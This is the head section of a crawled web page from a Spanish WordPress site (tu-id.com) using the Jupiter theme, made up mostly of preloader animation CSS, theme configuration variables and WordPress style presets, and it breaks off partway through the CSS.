

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tu-id.com/animated-columns/services-07/
body_size: 21925
content:
<!DOCTYPE html>
<html lang="es" >
<head>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>impresion &#8211; tu-id</title>
<script type="text/javascript">var ajaxurl = "https://www.tu-id.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="tu-id &raquo; Feed" href="https://www.tu-id.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="tu-id &raquo; Feed de los comentarios" href="https://www.tu-id.com/comments/feed/" />

<link rel="shortcut icon" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png"  />
<link rel="apple-touch-icon-precomposed" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png">
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://www.tu-id.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "5497";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.tu-id.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://www.tu-id.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://www.tu-id.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Volver",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#9cbc01",
mk_go_to_top =  "true",
mk_smooth_scroll =  "false",
mk_preloader_bar_color = "#9cbc01",
mk_preloader_logo = "https://www.tu-id.com/wp-content/uploads/2017/09/logo-tuid.png";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts",
mk_typekit_id   = "",
mk_google_fonts = ["Quicksand:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Quicksand:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Quicksand:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tu-id.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tu-id.com%2Fanimated-columns%2Fservices-07%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tu-id.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tu-id.com%2Fanimated-columns%2Fservices-07%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.tu-id.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.tu-id.com/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.tu-id.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 